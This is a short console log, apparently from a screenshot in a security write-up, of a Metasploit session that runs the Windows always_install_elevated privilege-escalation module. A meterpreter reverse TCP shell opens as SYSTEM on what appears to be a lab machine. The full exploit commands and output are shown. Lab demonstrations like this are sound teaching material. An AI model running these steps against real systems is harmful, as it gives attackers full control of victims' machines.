 msf6 exploit(multi/handler) > use exploit/windows/local/always_install_elevated
[*] Using configured payload windows/meterpreter/reverse_tcp
msf6 exploit(windows/local/always_install_elevated) > set session 3
session => 3
msf6 exploit(windows/local/always_install_elevated) > run
[*] Started reverse TCP handler on 172.16.214.65:4444
[*] Uploading the MSI to C:\Users\vagrant\AppData\Local\Temp\2\fgyCcgUMF.msi ...
[*] Executing MSI...
[*] Sending stage (175174 bytes) to 172.16.214.69
[+] Deleted C:\Users\vagrant\AppData\Local\Temp\2\fgyCcgUMF.msi
[*] Meterpreter session 4 opened (172.16.214.65:4444 -> 172.16.214.69:49742) at
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
WgpSec狼组安全团队